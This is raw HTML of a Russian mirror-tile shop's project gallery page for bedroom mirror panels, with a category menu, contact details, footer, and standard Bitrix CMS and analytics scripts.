					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/projects/" title="Проекты" itemprop="item"><span itemprop="name">Проекты</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Зеркальное панно в спальной комнате</span><meta itemprop="position" content="2"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Зеркальное панно в спальной комнате</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		

			
		<div class="row">
	<div class="">
		<div class="col-md-8 col-sm-8 col-xs-12 content-md">
								<div class="main-section-wrapper" id="bx_1150276998_281">
												
					<div class="item-views table-type-block table-elements news-project">

		
					<div class="section" id="bx_3218110189_281">
					<div class="items row flexbox">
														<div class="col-md-6 col-sm-12  s-281" data-ref="mixitup-target">
					<div class="item shadow slice-item noborder" id="bx_3218110189_11855">
													<div class="image">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/dva-zerkalnykh-panno-v-spalne/">
																	<img src="/upload/resize_cache/iblock/53b/371_371_2/blmif23mx8085ydqn6xc5dqyo6omk609.jpg" alt="Два зеркальных панно в спальне" title="Два зеркальных панно в спальне" class="img-responsive" />
																	</a>
																									<div class="title">
										<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/dva-zerkalnykh-panno-v-spalne/" class="dark-color">											Два зеркальных панно в спальне											</a>									</div>
															</div>
											</div>
				</div>
											<div class="col-md-6 col-sm-12  s-281 s-292" data-ref="mixitup-target">
					<div class="item shadow slice-item noborder" id="bx_3218110189_4294">
													<div class="image">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate-na-stile/">
																	<img src="/upload/resize_cache/iblock/0a0/371_371_2/8xdnsw7bdiosaf2innzwcgt4fzf0ugdv.JPG" alt="Зеркальное панно в спальной комнате &quot;На стиле&quot;" title="Зеркальное панно в спальной комнате &quot;На стиле&quot;" class="img-responsive" />
																	</a>
																									<div class="title">
										<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate-na-stile/" class="dark-color">											Зеркальное панно в спальной комнате &quot;На стиле&quot;											</a>									</div>
															</div>
											</div>
				</div>
											<div class="col-md-6 col-sm-12  s-281" data-ref="mixitup-target">
					<div class="item shadow slice-item noborder" id="bx_3218110189_4293">
													<div class="image">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate-neoklassika/">
																	<img src="/upload/resize_cache/iblock/792/371_371_2/3u1x6bxn6230vss1kllduc4y9gkfimd3.JPG" alt="Зеркальное панно в спальной комнате &quot;Неоклассика&quot;" title="Зеркальное панно в спальной комнате &quot;Неоклассика&quot;" class="img-responsive" />
																	</a>
																									<div class="title">
										<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate-neoklassika/" class="dark-color">											Зеркальное панно в спальной комнате &quot;Неоклассика&quot;											</a>									</div>
															</div>
											</div>
				</div>
											<div class="col-md-6 col-sm-12  s-281 s-292" data-ref="mixitup-target">
					<div class="item shadow slice-item noborder" id="bx_3218110189_4292">
													<div class="image">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate/">
																	<img src="/upload/iblock/c78/sc60m5u13a1svgodrdv3ee2xxty1aqr8.JPG" alt="Зеркальное панно в спальной комнате" title="Зеркальное панно в спальной комнате" class="img-responsive" />
																	</a>
																									<div class="title">
										<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate/" class="dark-color">											Зеркальное панно в спальной комнате											</a>									</div>
															</div>
											</div>
				</div>
											<div class="col-md-6 col-sm-12  s-281 s-292" data-ref="mixitup-target">
					<div class="item shadow slice-item noborder" id="bx_3218110189_4276">
													<div class="image">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalne-gorod-samara/">
																	<img src="/upload/resize_cache/iblock/74c/371_371_2/ehmuuiwcnm9jrlrtxcv3eax2jtwrf7ap.JPG" alt="Зеркальное панно в спальне, город Самара" title="Зеркальное панно в спальне, город Самара" class="img-responsive" />
																	</a>
																									<div class="title">
										<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalne-gorod-samara/" class="dark-color">											Зеркальное панно в спальне, город Самара											</a>									</div>
															</div>
											</div>
				</div>
					</div>
					</div>
		
				<div class="bottom_nav" ></div>
				</div>
	<style>
	.item-views .item .title {
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;

		background: linear-gradient(180deg, rgba(47, 47, 47, 0) 1.16%, rgba(47, 47, 47, 0.9) 85.8%);

	}
	.item-views .item .title a{
		color: #fff;
		font-size: 22px;
		font-weight: 600;
		position: absolute;
		display: inline-block;
		bottom: 30px;
		left: 30px;
		right: 30px;
		text-align: left;
		line-height: 1.2;
	}
</style>
							</div>
				</div>
		<div class="col-md-4 col-sm-4 hidden-xs hidden-sm left-menu-md">
						<div style="
    background: #f9f9f9;
    padding: 21px 30px 16px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 40px;
">
	<div class="title" style="
    color: #333;
    font-size: 1.067em;
    font-weight: bold;
    padding: 0 0 19px;
    border-bottom: 1px solid #f1f1f1;
display:block;    font-family: Gilroy;text-align:center;
">Категории</div>
	<ul class="left_menu" style="margin-top: 20px;">
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-v-publichnom-interere/">
					<span>Зеркальное панно в публичном интерьере</span>
				</a>
							</li>
								<li class=" current   item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/">
					<span>Зеркальное панно в спальной комнате</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-v-gostinoy/">
					<span>Зеркальное панно в гостиной</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-na-potolke/">
					<span>Зеркальное панно на потолке</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-na-kukhne/">
					<span>Зеркальное панно на кухне</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-v-prikhozhey/">
					<span>Зеркальное панно в прихожей</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-pryamougolnoe/">
					<span>Панно из прямоугольников</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/zerkalnoe-panno-iz-rombov/">
					<span>Панно из ромбов</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/projects/panno-iz-kvadratnoy-plitki/">
					<span>Панно из квадратной плитки</span>
				</a>
							</li>
			</ul>
	</div>
<style>header .menu_top_block li.catalog>.dropdown>li:hover>a:before, .menu_top_block.catalog_block .dropdown >li.full:hover>a:before, .left_menu > li:hover> a:before{content:none;} 
.left_menu > li a{color: #222!important;padding: 5px 0;background: #f9f9f9!important;border:none;line-height: 24px;    font: 400 16px/24px 'Montserrat', Arial, Helvetica, "sans-serif";}</style>	


<div class="subscribe_wrap">
	</div>		</div>
	</div>
</div>																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/6a7/365_365_1/kkrarb4tp91y7oghqenu1q6v7id6i3yx.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy3/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/43c/365_365_1/ybp5pdj4242u2rrhdd585z0ua1j69qtm.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-glow/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;glow&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/53b/365_365_1/blmif23mx8085ydqn6xc5dqyo6omk609.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/dva-zerkalnykh-panno-v-spalne/" target="_blank">
																		<div class="title">
																			<div>Два зеркальных панно в спальне</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/481/365_365_1/umy9yyk6i4kpeejza9fcoommvmz6rnzb.JPEG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-rasshirenie-prostranstva/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Расширение пространства&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/945/365_365_1/he41o1dknj8awmkcxdxrv9y09zk6sj8k.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-zolotye-romby-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в прихожей &quot;Золотые ромбы&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/05e/365_365_1/ugq7xfkprvcff0s4u59r6rrgvezwe2kf.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-na-dvertse/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на дверце</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/27f/365_365_1/pw4r9se36d25nji6nnvj4m2cw7eqka4n.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-dlya-salona-krasoty-v-gelendzhike/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно для салона красоты в Геленджике</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/aa5/365_365_1/d6369t5em3xfthg0ph2wxgo1zcwrudpr.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey-uyut/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в прихожей &quot;Уют&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769562604','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'44e910adb6c8e1bfe2cc3a3f64e03feb'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/news.list/news-project/script.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите 